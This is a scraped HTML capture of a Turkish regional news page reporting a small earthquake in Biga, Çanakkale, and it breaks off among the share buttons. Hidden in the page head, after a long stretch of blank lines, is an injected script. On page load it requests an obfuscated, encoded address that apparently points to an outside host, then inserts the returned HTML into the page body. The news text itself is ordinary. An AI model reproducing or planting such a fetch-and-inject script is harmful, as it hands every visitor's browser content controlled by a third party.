

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batmandabugun.com/canakkale-bigada-deprem
body_size: 15143
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">

    <meta charset="utf-8">
<title>Çanakkale Biga&#039;da deprem</title>
<meta name="description" content="AFAD verilerine göre Çanakkale Biga&#039;da 3,5 büyüklüğünde deprem meydana geldi">
<link rel="canonical" href="https://www.batmandabugun.com/canakkale-bigada-deprem">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#f0c335">
<meta name="title" content="Çanakkale Biga&#039;da deprem">
<meta name="articleSection" content="news">
<meta name="datePublished" content="2024-03-31T12:16:00+03:00">
<meta name="dateModified" content="2024-03-31T13:15:24+03:00">
<meta name="articleAuthor" content="İGF Haber Ajansı">
<meta name="author" content="İGF Haber Ajansı">
<meta property="og:site_name" content="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
<meta property="og:title" content="Çanakkale Biga&#039;da deprem">
<meta property="og:description" content="AFAD verilerine göre Çanakkale Biga&#039;da 3,5 büyüklüğünde deprem meydana geldi">
<meta property="og:url" content="https://www.batmandabugun.com/canakkale-bigada-deprem">
<meta property="og:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/03/canakkale-bigada-deprem.jpg">
<meta property="og:type" content="article">
<meta property="og:article:published_time" content="2024-03-31T12:16:00+03:00">
<meta property="og:article:modified_time" content="2024-03-31T13:15:24+03:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@batmandabugun">
<meta name="twitter:title" content="Çanakkale Biga&#039;da deprem">
<meta name="twitter:description" content="AFAD verilerine göre Çanakkale Biga&#039;da 3,5 büyüklüğünde deprem meydana geldi">
<meta name="twitter:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/03/canakkale-bigada-deprem.jpg">
<meta name="twitter:url" content="https://www.batmandabugun.com/canakkale-bigada-deprem">
<link rel="shortcut icon" type="image/x-icon" href="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haber.jpg">
<link rel="manifest" href="https://www.batmandabugun.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Bold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-BoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Italic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Light.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-LightItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Poppins";
        --te-secondary-font: "Gibson";
        --te-h1-font-size: 60px;
        --te-color: #f0c335;
        --te-hover-color: #f0c335;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.batmandabugun.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.batmandabugun.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsMediaOrganization","url":"https://www.batmandabugun.com","name":"https://www.batmandabugun.com/","logo":"https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg","sameAs":["https://www.facebook.com/batmandabuguncom","https://www.twitter.com/batmandabugun","https://www.youtube.com/@batmandabuguncom","https://www.instagram.com/batmandabuguncom"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.batmandabugun.com","@id":"https:\/\/www.batmandabugun.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.batmandabugun.com\/gundem","@id":"https:\/\/www.batmandabugun.com\/gundem"},{"@type":"SiteNavigationElement","name":"Batman","url":"https:\/\/www.batmandabugun.com\/batman","@id":"https:\/\/www.batmandabugun.com\/batman"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.batmandabugun.com\/ekonomi","@id":"https:\/\/www.batmandabugun.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.batmandabugun.com\/spor","@id":"https:\/\/www.batmandabugun.com\/spor"},{"@type":"SiteNavigationElement","name":"Ya\u015fam","url":"https:\/\/www.batmandabugun.com\/yasam","@id":"https:\/\/www.batmandabugun.com\/yasam"},{"@type":"SiteNavigationElement","name":"Siyaset","url":"https:\/\/www.batmandabugun.com\/siyaset","@id":"https:\/\/www.batmandabugun.com\/siyaset"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.batmandabugun.com\/saglik","@id":"https:\/\/www.batmandabugun.com\/saglik"},{"@type":"SiteNavigationElement","name":"E\u011fitim","url":"https:\/\/www.batmandabugun.com\/egitim","@id":"https:\/\/www.batmandabugun.com\/egitim"},{"@type":"SiteNavigationElement","name":"Mardin","url":"https:\/\/www.batmandabugun.com\/mardin","@id":"https:\/\/www.batmandabugun.com\/mardin"},{"@type":"SiteNavigationElement","name":"Siirt","url":"https:\/\/www.batmandabugun.com\/siirt","@id":"https:\/\/www.batmandabugun.com\/siirt"},{"@type":"SiteNavigationElement","name":"Diyarbak\u0131r","url":"https:\/\/www.batmandabugun.com\/diyarbakir","@id":"https:\/\/www.batmandabugun.com\/diyarbakir"},{"@type":"SiteNavigationElement","name":"Bilim ve Teknoloji","url":"https:\/\/www.batmandabugun.com\/bilim-teknoloji","@id":"https:\/\/www.batmandabugun.com\/bilim-teknoloji"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr ve Sanat","url":"https:\/\/www.batmandabugun.com\/kultur-sanat","@id":"https:\/\/www.batmandabugun.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"Magazin","url":"https:\/\/www.batmandabugun.com\/magazin","@id":"https:\/\/www.batmandabugun.com\/magazin"},{"@type":"SiteNavigationElement","name":"\u015eanl\u0131urfa","url":"https:\/\/www.batmandabugun.com\/sanliurfa","@id":"https:\/\/www.batmandabugun.com\/sanliurfa"},{"@type":"SiteNavigationElement","name":"\u015e\u0131rnak","url":"https:\/\/www.batmandabugun.com\/sirnak","@id":"https:\/\/www.batmandabugun.com\/sirnak"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.batmandabugun.com\/iletisim","@id":"https:\/\/www.batmandabugun.com\/iletisim"},{"@type":"SiteNavigationElement","name":"TFF 2.Lig Beyaz Grup","url":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup","@id":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup"},{"@type":"SiteNavigationElement","name":"G\u0130ZL\u0130L\u0130K VE K\u0130\u015e\u0130SEL VER\u0130LER\u0130N KORUNMASI POL\u0130T\u0130KASI","url":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.batmandabugun.com\/hakkimizda","@id":"https:\/\/www.batmandabugun.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.batmandabugun.com\/yazarlar","@id":"https:\/\/www.batmandabugun.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.batmandabugun.com\/foto-galeri","@id":"https:\/\/www.batmandabugun.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.batmandabugun.com\/video","@id":"https:\/\/www.batmandabugun.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.batmandabugun.com\/biyografi","@id":"https:\/\/www.batmandabugun.com\/biyografi"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.batmandabugun.com\/roportaj","@id":"https:\/\/www.batmandabugun.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.batmandabugun.com\/anketler","@id":"https:\/\/www.batmandabugun.com\/anketler"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.batmandabugun.com","name":"Haberler"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"\u00c7anakkale Biga'da deprem","articleSection":"G\u00fcndem","dateCreated":"2024-03-31T12:16:00+03:00","datePublished":"2024-03-31T12:16:00+03:00","dateModified":"2024-03-31T13:15:24+03:00","wordCount":39,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.batmandabugun.com\/canakkale-bigada-deprem"},"articleBody":"<p>AFAD verilerine g\u00f6re \u00c7anakkale Biga'da 3,5 b\u00fcy\u00fckl\u00fc\u011f\u00fcnde deprem meydana geldi.<strong>ANKARA (\u0130GFA) - <\/strong>AFAD verilerine g\u00f6re \u00c7anakkal'e Biga'da 3,5 b\u00fcy\u00fckl\u00fc\u011f\u00fcnde deprem meydana geldi.<\/p>\n<p>Saat 11.58'de meydana gelen depremin derinli\u011fi 6,58 kilometre olarak kaydedildi.<\/p>","description":"AFAD verilerine g\u00f6re \u00c7anakkale Biga'da 3,5 b\u00fcy\u00fckl\u00fc\u011f\u00fcnde deprem meydana geldi","inLanguage":"tr-TR","keywords":[],"image":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/crop\/1280x720\/batmandabugun-com\/uploads\/2024\/03\/canakkale-bigada-deprem.jpg","width":"1280","height":"720","caption":"\u00c7anakkale Biga'da deprem"},"publishingPrinciples":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"https:\/\/www.batmandabugun.com\/","image":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","width":"640","height":"375"}},"author":{"@type":"Person","name":"Haber Merkezi","honorificPrefix":"","jobTitle":"","url":null}}</script>





<meta name="robots" content="index,follow"/>
<meta name="google-site-verification" content="X5uSWHXKnZrUSIflwjHgaEpxL2gBOCR1npuz3kF6auE" />
<meta name="yandex-verification" content="f2b246fdec448a45" />
<meta name="msvalidate.01" content="290CBBA9ED836BCE1BEEA0C39D92D39F" />
<meta name="facebook-domain-verification" content="zs2fp4ou68v6i0s3jjh1sc7ecza8gn" />
<!-- Google Tag Manager -->
<script type="2da8ef2303f9110677774e83-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5S78GH2K');</script>
<!-- End Google Tag Manager -->






































<script type="2da8ef2303f9110677774e83-text/javascript">window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xODMxNDE5NzA0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>






</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S78GH2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div>
    

    <header class="header-4">
    <div class="top-header d-none d-lg-block">
        <div class="container">
            <div class="d-flex justify-content-between align-items-center">

                

                                <ul class="nav ms-4">
                    <li class="nav-item ms-2"><a class="nav-link pe-0" href="/member/login" title="Üyelik Girişi" target="_blank"><i class="fa fa-user"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
    <nav class="main-menu navbar navbar-expand-lg bg-white shadow-sm py-1">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
            </div>
            <div>
                                <a class="navbar-brand me-0" href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
                    <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

                </a>
                            </div>
            <div class="d-none d-lg-block">
                <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/batman" class="nav-link nav-link text-dark" target="_self" title="Batman">Batman</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/siyaset" class="nav-link nav-link text-dark" target="_self" title="Siyaset">Siyaset</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/egitim" class="nav-link nav-link text-dark" target="_self" title="Eğitim">Eğitim</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/yasam" class="nav-link nav-link text-dark" target="_self" title="Yaşam">Yaşam</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/asayis" class="nav-link nav-link text-dark" target="_self" title="Asayiş">Asayiş</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>

            </div>
            <ul class="navigation-menu nav d-flex align-items-center">
                <li class="nav-item">
                    <a href="/arama" class="nav-link" title="Ara">
                        <i class="fa fa-search fa-lg text-secondary"></i>
                    </a>
                </li>
                
                <li class="nav-item dropdown d-none d-lg-block position-static">
                    <a class="nav-link p-0 ms-2 text-secondary" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

        
        <div class="col">
        <a href="/batman" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Batman">Batman</a>
            <a href="/bilim-teknoloji" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Bilim, teknoloji">Bilim, teknoloji</a>
            <a href="/diyarbakir" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Diyarbakır">Diyarbakır</a>
            <a href="/egitim" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Eğitim">Eğitim</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block  pb-2 mb-2" target="_self" title="Kültür-sanat">Kültür-sanat</a>
        </div><div class="col">
            <a href="/magazin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Magazin">Magazin</a>
            <a href="/mardin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Mardin">Mardin</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/sanliurfa" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Şanlıurfa">Şanlıurfa</a>
            <a href="/siirt" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siirt">Siirt</a>
            <a href="/siyaset" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siyaset">Siyaset</a>
            <a href="/sirnak" class="d-block  pb-2 mb-2" target="_self" title="Şırnak">Şırnak</a>
        </div><div class="col">
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
            <a href="/yasam" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Yaşam">Yaşam</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/batmandabugun" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                                    </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </nav>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/batman" class="text-dark" target="_self" title="Batman">
                Batman
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/siyaset" class="text-dark" target="_self" title="Siyaset">
                Siyaset
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/egitim" class="text-dark" target="_self" title="Eğitim">
                Eğitim
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/yasam" class="text-dark" target="_self" title="Yaşam">
                Yaşam
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/asayis" class="text-dark" target="_self" title="Asayiş">
                Asayiş
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="single overflow-hidden" style="min-height: 300px">

    
    <div class="infinite" data-show-advert="1">

    

    <div class="infinite-item d-block" data-id="105188" data-category-id="1" data-reference="TE\Archive\Models\Archive" data-json-url="/service/json/featured-infinite.json">

        

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.batmandabugun.com" class="breadcrumb_link" target="_self">Haberler</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="/gundem" target="_self" class="breadcrumb_link text-dark" title="Gündem">Gündem</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2" itemprop="headline">Çanakkale Biga&#039;da deprem</h1>
        
        <h2 class="lead text-lg-start text-dark my-2 description" itemprop="description">AFAD verilerine göre Çanakkale Biga&#039;da 3,5 büyüklüğünde deprem meydana geldi</h2>
        
        <div class="news-tags">
    </div>

    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <a href="/muhabir/2/haber-merkezi" class="d-flex" title="Haber Merkezi" target="_self">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg"
                loading="lazy" alt="Haber Merkezi">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Haber Merkezi</div>
                <div class="info text-dark">Editör</div>
            </div>
        </a>
    
    <div class="box">
    <time class="fw-bold">31.03.2024 - 12:16</time>
    <span class="info">Yayınlanma</span>
</div>

    
    
    

</div>


            <div class="share-area justify-content-end align-items-center d-none d-lg-flex">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Çanakkale Biga\&#039;da deprem', 'https://www.batmandabugun.com/canakkale-bigada-deprem')" title="Paylaş" data-cf-modified-2da8ef2303f9110677774e83-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fcanakkale-bigada-deprem" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/canakkale-bigada-deprem" data-share-title="Çanakkale Biga&#039;da deprem" rel="noreferrer nofollow noopener external" data-cf-modified-2da8ef2303f9110677774e83-="">
        <i class="fab fa-facebook-f"></i>
    </a>

